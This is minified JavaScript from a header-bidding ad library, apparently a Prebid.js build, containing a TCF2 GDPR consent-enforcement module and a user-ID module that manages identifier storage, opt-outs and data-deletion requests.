(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[4085],{1492:(e,n,t)=>{var r=t(51748),o=t(10466),s=t(58928),u=t(91933),p=t(51409),i=t(41385),l=t(18014),c=t(11418),d=t(70736),a=t(25291),f=t(53202),g=t(45808),h=t(62201);const v={purpose:{},feature:{}},m={purpose:!1,feature:"specialFeatureOptins"},y={storage:{type:"purpose",default:{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:"purpose",id:2,default:{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:"purpose",id:4,default:{purpose:"personalizedAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[],eidsRequireP4Consent:!1}},measurement:{type:"purpose",id:7,default:{purpose:"measurement",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},transmitPreciseGeo:{type:"feature",id:1,default:{purpose:"transmitPreciseGeo",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}}},E=new Set,B=new Set,A=new Set,q=new Set,C=new Set,$=new Set;let k=!1,P=!1;const b=[d.tW,d.fW,d.Tn,d.zu],w="TCF2",D=[],W=[2],x=[2,7,9,10];function O(e,n,t,r){const o=(0,s.A)(e,`vendorData.${n}`);return!!o?.consents?.[t]||r&&!!o?.legitimateInterests?.[t]}function V(e,n,t,r){let o;if(!1!==m[n])o=!!(0,s.A)(e,`vendorData.${m[n]}.${t}`);else{const[n,s]=r===i.B1?["publisher",x]:["purpose",W];o=O(e,n,t,s.includes(t))}return{purpose:o,vendor:O(e,"vendor",r,W.includes(t))}}function S(e,n,t,r){const o=y[e.purpose];if((e.vendorExceptions||[]).includes(t))return!0;const s=e.enforceVendor&&!(r===i.B1||(e.softVendorExceptions||[]).includes(t)),{purpose:u,vendor:p}=V(n,o.type,o.id,r);return(!e.enforcePurpose||u)&&(!s||p)}function T(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>null;return function(s){const p=i.mW.getConsentData(),l=s[a.iK];if(function(e,n,t){return null==e&&i.mW.enabled?((0,o.logWarn)(`Attempting operation that requires purpose ${n} consent while consent data is not available${t?` (module: ${t})`:""}. Assuming no consent was given.`),!0):e&&e.gdprApplies}(p,e,l)){const e=function(e,n,t){if(n){const r=u.$W.getConfig("gvlMapping");if(r&&r[n])return r[n];if(e===d.tp)return i.B1;{let{gvlid:r,modules:s}=i.o2.get(n);if(null==r&&Object.keys(s).length>0)for(const t of b)if(s.hasOwnProperty(t)){r=s[t],t!==e&&(0,o.logWarn)(`Multiple GVL IDs found for module '${n}'; using the ${t} module's ID (${r}) instead of the ${e}'s ID (${s[e]})`);break}return null==r&&t&&(r=t()),r||null}}return null}(s[a.Dk],l,r(s)),c=!!n(p,l,e);if(!c)return t&&t.add(l),{allow:c}}}}function F(e){return T(e,((n,t,r)=>!!S(v.purpose[e],n,t,r)),arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>null)}function M(e){return function(n){if(n[a.Dk]!==d.tp)return e(n)}}const j=(I=F(1,E),function(e){if(e[a.Dk]!==d.tp||P)return I(e)});var I;const N=F(1,E),z=F(1,E),G=M(F(2,B)),R=F(7,A,(e=>function(e,n){const t=p.Ay.getAnalyticsAdapter(e);return(r=>{if("function"!=typeof r)return r;try{return r.call(t.adapter,n)}catch(n){(0,o.logError)(`Error invoking ${e} adapter.gvlid()`,n)}})(t?.adapter?.gvlid)}(e[a.iK],e[a.TQ]))),K=F(4,q),L=M((()=>{const e=T("2-10",(function(e,n,t){for(let r=2;r<=10;r++){if(v.purpose[r]?.vendorExceptions?.includes(n))return!0;const{purpose:o,vendor:s}=V(e,"purpose",r,t);if(o&&(s||v.purpose[r]?.softVendorExceptions?.includes(n)))return!0}return!1}),C),n=F(4,C);return function(){const t=v.purpose[4]?.eidsRequireP4Consent?n:e;for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return t.apply(this,o)}})()),U=T("Special Feature 1",((e,n,t)=>S(v.feature[1],e,n,t)),$);function Y(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if(!n.withCredentials||t&&r)return void e(n);const s=i.mW.getConsentData(),u=v.purpose[1],p=y[u.purpose],{purpose:l}=V(s,p.type,p.id,null);!l&&u.enforcePurpose&&(n.withCredentials=!1,(0,o.logWarn)(`${w} denied ${g.yg}`)),e(n)}l.on(c.qY.AUCTION_END,(function(){const e=function(e){return Array.from(e.keys()).filter((e=>null!=e))},n={storageBlocked:e(E),biddersBlocked:e(B),analyticsBlocked:e(A),ufpdBlocked:e(q),eidsBlocked:e(C),geoBlocked:e($)};l.emit(c.qY.TCF2_ENFORCEMENT,n),[E,B,A,q,C,$].forEach((e=>e.clear()))})),u.$W.getConfig("consentManagement",(e=>function(e){let n=(0,s.A)(e,"gdpr.rules");n||(0,o.logWarn)("TCF2: enforcing P1 and P2 by default"),n=Object.fromEntries((n||[]).map((e=>[e.purpose,e]))),P=!!(0,s.A)(e,"strictStorageEnforcement"),Object.entries(y).forEach((e=>{let[t,r]=e;v[r.type][r.id]=n[t]??r.default})),k||(null!=v.purpose[1]&&(k=!0,D.push((0,f.qB)(g.Ue,w,j)),D.push((0,f.qB)(g.Ml,w,N)),D.push((0,f.qB)(g.yl,w,z)),h.p3.after(Y)),null!=v.purpose[2]&&D.push((0,f.qB)(g.uc,w,G)),null!=v.purpose[4]&&D.push((0,f.qB)(g.DL,w,K),(0,f.qB)(g.qX,w,K)),null!=v.purpose[7]&&D.push((0,f.qB)(g.mo,w,R)),null!=v.feature[1]&&D.push((0,f.qB)(g.hE,w,U)),D.push((0,f.qB)(g.hq,w,L)))}(e.consentManagement))),(0,r.E)("tcfControl")}},e=>{e.O(0,[60802,37769,51085],(()=>{return n=1492,e(e.s=n);var n}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[73469],{57355:(e,t,n)=>{var o=n(51748),r=n(91933),s=n(18014),i=n(57215),a=n(51409),c=n(11418),u=n(32592),l=n(26665),d=n(10466);const f=new Map;function g(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:f;const n={};function o(e){const t=JSON.stringify([e.source?.toLowerCase(),...Object.keys(e).filter((e=>!["uids","source"].includes(e))).sort().map((t=>e[t]))]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach((e=>{let[n,r]=e;r=Array.isArray(r)?r:[r];const s=t.get(n);let i;if("pubProvidedId"===n)i=(0,l.Go)(r);else if("function"==typeof s)try{i=s(r),Array.isArray(i)||(i=[i]),i.forEach((e=>{e.uids=e.uids.filter((e=>{let{id:t}=e;return(0,l.O8)(t)}))})),i=i.filter((e=>{let{uids:t}=e;return t?.length>0}))}catch(e){(0,d.logError)(`Could not generate EID for "${n}"`,e)}else i=r.map((e=>function(e,t,n){if(n&&e){const t={};t.source=(0,l.fp)(n.getSource)?n.getSource(e):n.source;const o=(0,l.fp)(n.getValue)?n.getValue(e):e;if((0,l.O8)(o)){const r={id:o,atype:n.atype};if((0,l.fp)(n.getUidExt)){const t=n.getUidExt(e);t&&(r.ext=t)}if(t.uids=[r],n.inserter||(0,l.fp)(n.getInserter)){const o=(0,l.fp)(n.getInserter)?n.getInserter(e):n.inserter;null!=o&&(t.inserter=o)}if(n.matcher||(0,l.fp)(n.getMatcher)){const o=(0,l.fp)(n.getMatcher)?n.getMatcher(e):n.matcher;null!=o&&(t.matcher=o)}if(null!=n.mm&&(t.mm=n.mm),(0,l.fp)(n.getEidExt)){const o=n.getEidExt(e);o&&(t.ext=o)}return t}}return null}(e,0,s)));Array.isArray(i)&&i.filter((e=>null!=e)).forEach(o)})),Object.values(n)}function m(e){const t=new Map,n={};return Object.entries(e).forEach((e=>{let[o,r]=e;const s=r();if(s){n[o]=s.idObj[o];let e=s.submodule.eids?.[o];"function"==typeof e&&(i=e,e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return i(...t,s.config)}),t.set(o,e)}var i})),g(n,t)}var b=n(61443),h=n(83435),p=n(3129),y=n(13064),I=n(37841),w=n(91780),E=n(41385),v=n(70736),D=n(53202),S=n(45808),O=n(77610),k=n(73391),$=n(25291),j=n(71186);const x="User ID",A=b.X0,C=b.qk,T="_pbjs_id_optout",U=(0,b.CK)("userId"),N={isAllowed:D.io};let P,L,_,W,q,M,R=[],F=[],G={},J=[];const B=(()=>{let e;return()=>(null==e&&(e=(0,I.K7)()),e)})();function K(e){return B().fork().renameWith((t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`]))}function Q(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,o=e.config.storage.name;return function(e,r,s){t.setCookie(o+(e||""),r,s,"Lax",n)}}function H(e,t){const n=e.config.storage;try{const o=new Date(Date.now()+864e5*n.expires).toUTCString(),r=(0,l.Qd)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach((t=>{switch(t){case A:!function(e,t,n){const o=e.config.storage,r=Q(e);r(null,t,n),r("_cst",ye(),n),"number"==typeof o.refreshInSeconds&&r("_last",(new Date).toUTCString(),n)}(e,r,o);break;case C:!function(e,t,n){const o=e.config.storage,r=e.storageMgr;r.setDataInLocalStorage(`${o.name}_exp`,n),r.setDataInLocalStorage(`${o.name}_cst`,ye()),r.setDataInLocalStorage(o.name,encodeURIComponent(t)),"number"==typeof o.refreshInSeconds&&r.setDataInLocalStorage(`${o.name}_last`,(new Date).toUTCString())}(e,r,o)}}))}catch(e){(0,d.logError)(e)}}const V=["","_last","_cst"];const Y=["","_last","_exp","_cst"];function Z(e){ke(e),e.enabledStorageTypes.forEach((t=>{switch(t){case A:!function(e){const t=Q(e,U),n=new Date(Date.now()-864e5).toUTCString();V.forEach((e=>{try{t(e,"",n)}catch(e){(0,d.logError)(e)}}))}(e);break;case C:!function(e){Y.forEach((t=>{try{U.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,d.logError)(e)}}))}(e)}}))}function z(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const n=e.config.storage,o=t?`${n.name}_${t}`:n.name;let r;try{e.enabledStorageTypes.find((t=>{switch(t){case A:r=function(e,t){return e.storageMgr.getCookie(t)}(e,o);break;case C:r=function(e,t){const n=e.storageMgr,o=e.config.storage,r=n.getDataFromLocalStorage(`${o.name}_exp`);return""===r?n.getDataFromLocalStorage(t):r&&new Date(r).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}(e,o)}return!!r})),"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){(0,d.logError)(e)}return r}function X(e,t,n){t=B().fork().startTiming("userId.callbacks.total").stopBefore(t);const o=(0,d.delayExecution)((()=>{clearTimeout(L),t()}),e.length);e.forEach((function(e){const t=K(e.submodule.name).startTiming("callback").stopBefore(o);try{e.callback((function(o){o?(e.config.storage&&H(e,o),e.idObj=e.submodule.decode(o,e.config),n.refresh(),we(n)):(0,d.logInfo)(`${x}: ${e.submodule.name} - request id responded with an empty value`),t()}),z.bind(null,e))}catch(n){(0,d.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0}))}function ee(e,t,n){const o={};return e.forEach((e=>{const r=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(r);t(e).forEach((t=>{const n=o[t]=o[t]??[],i=G[t]?.indexOf(r.name)??(s.includes(t)?0:-1),a=n.findIndex((e=>{let[t]=e;return t<i}));n.splice(-1===a?n.length:a,0,[i,e])}))})),Object.fromEntries(Object.entries(o).map((e=>{let[t,n]=e;return[t,n.map((e=>{let[t,n]=e;return n}))]})))}function te(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map((e=>e.submodule)));e.submodules=e.submodules.filter((e=>!n.has(e.submodule))).concat(t),function(){const t=ee(e.submodules,(e=>Object.keys(e.idObj??{})),(e=>e.submodule)),n={},o={};function r(e,t,n){return function(){for(const{allowed:o,bidders:r,module:s}of n){if(!N.isAllowed(S.yl,(0,O.s)(v.fW,s?.config?.name,{init:!1})))continue;const i=s.idObj?.[e];if(null!=i){if(o)return s;if(t){const t=e=>e.map((e=>e.module.submodule.name)).join(", ");return(0,d.logWarn)(`userID modules ${t(n)} provide the same ID ('${e}'); ${s.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${t(n.filter((e=>null==e.bidders)))}. Other bidders will not see the "${e}" ID.`),null}if(null==r)return null}}return null}}Object.entries(t).forEach((e=>{let[t,s]=e,i=!0;const a=new Set;s=s.map((e=>{let t=null;return Array.isArray(e.config.bidders)&&e.config.bidders.length>0?(t=e.config.bidders,t.forEach((e=>a.add(e)))):i=!1,{module:e,bidders:t}})),i||(n[t]=r(t,!0,s.map((e=>{let{bidders:t,module:n}=e;return{allowed:null==t,bidders:t,module:n}})))),a.forEach((e=>{o[e]=o[e]??{},o[e][t]=r(t,!1,s.map((t=>{let{bidders:n,module:o}=t;return{allowed:n?.includes(e),bidders:n,module:o}})))}))}));const s=Object.values(o).concat([n]).reduce(((e,t)=>Object.assign(e,t)),{});Object.assign(e,{global:n,bidder:o,combined:s})}()}};return e}function ne(e){let{ortb2Fragments:t}=e;t=t??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:o,bidder:r}=P,s=m(o);s.length>0&&(0,h.J)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(r).forEach((e=>{let[t,o]=e;const r=m(o);r.length>0&&(0,h.J)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(r))}))}(t)}const oe={};let re;function se(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:le()||[];const t=q&&e.find((e=>e.source===q));if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,d.logWarn)(`User ID - Googletag Publisher Provided ID for ${q} is not between 32 and 150 characters - ${e}`)}}const ie=(0,I.Ak)("userId",(function(e,t){let{mkDelay:n=y.cb,getIds:o=pe}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y.U9.race([o().catch((()=>null)),n(W)]).then((()=>{ne(t),B().join((0,I.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)}))}));function ae(e,t){t.forEach((e=>{e.bids.forEach((t=>Object.defineProperty(t,"userIdAsEids",{configurable:!0,get:()=>e.ortb2.user?.ext?.eids})))})),e(t)}function ce(e,t){const n={},o=t.getFPD()?.global?.user?.ext?.eids??[];t.getAdUnits().flatMap((e=>e.bids)).forEach((e=>{const r=null==(s=e.bidder)?o:(n.hasOwnProperty(s)||(n[s]=(0,d.mergeDeep)({eids:[]},{eids:o},{eids:t.getFPD()?.bidder?.[s]?.user?.ext?.eids??[]}).eids),n[s]);var s;r.length>0&&(e.userIdAsEids=r)})),e(t)}function ue(){return e=P.combined,Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,n()?.idObj?.[t]]})).filter((e=>{let[t,n]=e;return null!=n})));var e}function le(){return m(P.combined)}function de(e){return le().filter((t=>t.source===e))[0]}function fe(e,t,n){return be().then((()=>{const o={};if((0,l.fp)(n)){(0,d.logInfo)(`${x} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);o[e]=t?ge(t):null}else{const n=de(e);(0,d.logInfo)(`${x} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,d.isEmpty)(n)||(o[n.source]=!0===t?ge(n):n.uids[0].id)}return(0,d.logInfo)(`${x} - Fetching encrypted eids: ${o[e]}`),o[e]}))}function ge(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function me(){if(!(0,d.isGptPubadsDefined)())return;const e=window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[],t=new Set(e.map((e=>"id"in e?e.id:e.networkCode))),n=r.$W.getConfig("userSync.encryptedSignalSources");if(n){const o=n.registerDelay||0;setTimeout((()=>{n.sources&&n.sources.forEach((n=>{let{source:o,encrypt:r,customFunc:s}=n;o.forEach((n=>{t.has(n)||(e.push({id:n,collectorFunction:()=>fe(n,r,s)}),t.add(n))}))}))}),o)}else(0,d.logWarn)(`${x} - ESP : encryptedSignalSources config not defined under userSync Object`)}function be(e){return re(e).then((()=>ue()),(e=>e===oe?Promise.resolve().then(pe):((0,d.logError)("Error initializing userId",e),y.U9.reject(e))))}function he(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return be({refresh:!0,submoduleNames:e}).then((e=>(t&&(0,l.fp)(t)&&t(),e)))}function pe(){return be()}function ye(){let e=Number(E.SL.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join(""))}function Ie(e,t){const n=E.SL.getConsentData();if(e.config.storage){let o,r=z(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(z(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!r||s||t||function(e){const t=z(e,"cst");return!t||t!==ye()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);o=e.submodule.getId(t,n,r)}else"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,n,r));(0,l.Qd)(o)&&(o.id&&(H(e,o.id),r=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n);(0,l.Qd)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function we(e){const t=m(e.combined);if(t.length&&q){const e=se(t);e&&((0,d.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(e)}))))}}function Ee(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return B().fork().measureTime("userId.init.modules",(function(){if(!t.length)return[];if(t.forEach((e=>ke(e))),!(t=t.filter((e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&N.isAllowed(S.yl,(0,O.s)(v.fW,e.config.name))))).length)return(0,d.logWarn)(`${x} - no ID module configured`),[];const o=t.reduce(((e,t)=>K(t.submodule.name).measureTime("init",(()=>{try{Ie(t,n),e.push(t)}catch(e){(0,d.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}))),[]);return e.refresh(o),we(e),o}))}function ve(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function De(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter((e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return ve(e).every((e=>Se.has(e)))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach((n=>{let o=e.storage[n];null!=o&&"number"!=typeof o&&(o=Number(o),isNaN(o)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=o)}))}return!0})):(null!=e&&t("must be an array",e),[])}const Se=new Set([C,A]);const Oe=[1,2,3,4,7];function ke(e){if(e.enabledStorageTypes)return;const t=ve(e.config);e.enabledStorageTypes=t.filter((t=>{switch(t){case C:return Y.forEach((t=>{(0,b.p6)("userId",{type:"web",identifier:e.config.storage.name+t,purposes:Oe})})),function(e){return!(!e.storageMgr.localStorageIsEnabled()||U.getDataFromLocalStorage(T)&&((0,d.logInfo)(`${x} - opt-out localStorage found, storage disabled`),1))}(e);case A:return V.forEach((t=>{(0,b.p6)("userId",{type:"cookie",identifier:e.config.storage.name+t,purposes:Oe,maxAgeSeconds:24*(e.config.storage.expires??0)*60*60,cookieRefresh:!0})})),function(e){return!(!e.storageMgr.cookiesAreEnabled()||U.getCookie(T)&&((0,d.logInfo)(`${x} - opt-out cookie found, storage disabled`),1))}(e)}return!1}))}function $e(e){f.clear(),Object.entries(ee(e,(e=>Object.keys(e.eids||{})),(e=>e))).forEach((e=>{let[t,n]=e;return f.set(t,n[0].eids[t])}))}function je(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e(J);const t=De(F);if(!t.length)return;const n=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:J;const{autoRefresh:r,retainConfig:s}=e;return o.reduce(((e,o)=>{const{name:i,aliasName:a}=o,c=e=>[i,a].some((t=>t?.toLowerCase()===e.toLowerCase())),u=t.find((e=>c(e.name)));if(!u){if(!s)return e;const t=n.find((e=>c(e.config.name)));return t?[...e,t]:e}const l={submodule:o,config:{...u,name:o.name},callback:void 0,idObj:void 0,storageMgr:(0,b.le)({moduleType:v.fW,moduleName:u.name,advertiseKeys:!1})};if(r){const e=n.find((e=>c(e.config.name)));l.refreshIds=!e||!(0,d.deepEqual)(l.config,e.config)}return[...e,l]}),[])}(e,t);R.splice(0,R.length),R.push(...n),R.length&&(i.gH.getHooks({hook:ie}).length||(i.gH.before(ie,100),a.Ay.callDataDeletionRequest.before(xe),p.Q.after((e=>e(se())))),(0,d.logInfo)(`${x} - usersync config updated for ${R.length} submodules: `,R.map((e=>e.submodule.name))))}function xe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),R.forEach((e=>{if("function"==typeof e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,d.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}Z(e)})),e.apply(this,n)}function Ae(e){return function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return Promise.resolve(e.apply(this,n))}}const Ce=(e,t)=>n=>{if(n[$.Dk]!==v.fW||!n[$.OI])return;const o=e.find((e=>{return t=e.name,n[$.iK]?.toLowerCase()===t?.toLowerCase();var t}));if(o&&o.storage&&n[$.Zw]!==o.storage.type){const e=`${o.name} attempts to store data in ${n[$.Zw]} while configuration allows ${o.storage.type}.`;if(t)return{allow:!1,reason:e};(0,d.logWarn)(e)}};function Te(e){let t,{mkDelay:n=y.cb}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};q=void 0,R=[],F=[],P=te(),re=function(){let{mkDelay:e=y.cb}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,y.v6)(),n=(0,y.v6)();let o,r,i=!1;function a(e){return r=B().fork(),null!=o&&o.reject(oe),o=(0,y.v6)(),y.U9.race([e,o.promise]).finally(r.startTiming("userId.total"))}const d=P,f=R;function g(e){return function(){if(d===P&&f===R)return e(...arguments)}}function m(){return E.SL.promise.finally(r.startTiming("userId.init.consent"))}let b=a(y.U9.all([u.Gc,t.promise]).then(m).then(g((()=>{Ee(d,f)}))).then((()=>n.promise.finally(r.startTiming("userId.callbacks.pending")))).then(g((()=>{const e=d.submodules.filter((e=>(0,l.fp)(e.callback)));if(e.length)return new y.U9((t=>X(e,t,d)))}))));return function(){let{refresh:o=!1,submoduleNames:r=null,ready:u=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return u&&!i&&(i=!0,t.resolve(),W>0?n.resolve():s.on(c.qY.AUCTION_END,(function t(){s.off(c.qY.AUCTION_END,t),e(_).then(n.resolve)}))),o&&i&&(b=a(b.catch((()=>null)).then(m).then(g((()=>{const e=Ee(d,f.filter((e=>null==r||r.includes(e.submodule.name))),!0).filter((e=>null!=e.callback));if(e.length)return new y.U9((t=>X(e,t,d)))}))))),b}}({mkDelay:n}),null!=M&&M(),J=[],M=e.getConfig("userSync",(e=>{const n=e.userSync;if(n&&(q=n.ppid,n.userIds)){const{autoRefresh:e=!1,retainConfig:o=!0,enforceStorageType:r}=n;F=n.userIds,_=(0,l.Et)(n.syncDelay)?n.syncDelay:k.qh.syncDelay,W=(0,l.Et)(n.auctionDelay)?n.auctionDelay:k.qh.auctionDelay,je({retainConfig:o,autoRefresh:e}),t?.(),t=(0,D.qB)(S.Ue,"enforceStorageTypeRule",Ce(R.map((e=>{let{config:t}=e;return t})),r)),function(e,t){if(e){const n={},o=new Map(t.map((e=>e.aliasName?[e.aliasName,e.name]:[])));Object.keys(e).forEach((t=>{const r=(0,l.cy)(e[t])?[...e[t]].reverse():[];n[t]=r.map((e=>o.has(e)?o.get(e):e))})),G=n}else G={};P.refresh(),$e(t)}(n.idPriority,J),re({ready:!0});const s=R.filter((e=>e.refreshIds));s.length&&he({submoduleNames:s.map((e=>e.submodule.name))})}})),a.Ay.makeBidRequests.after(ae),j.NE.before(ce),(0,i.xu)("getUserIds",ue),(0,i.xu)("getUserIdsAsEids",le),(0,i.xu)("getEncryptedEidsForSource",Ae(fe)),(0,i.xu)("registerSignalSources",me),(0,i.xu)("refreshUserIds",Ae(he)),(0,i.xu)("getUserIdsAsync",Ae(pe)),(0,i.xu)("getUserIdsAsEidBySource",de)}Te(r.$W),(0,u.xG)("userId",(function(e){e.findRootDomain=w.S,(J||[]).find((t=>t.name===e.name))||(J.push(e),E.o2.register(v.fW,e.name,e.gvlid),je(),re({refresh:!0,submoduleNames:[e.name]}))}),{postInstallAllowed:!0}),(0,o.E)("userId")}},e=>{e.O(0,[60802,37769,51085],(()=>{return t=57355,e(e.s=t);var t}));e.O()}]);
})(),apdpbjs.processQueue();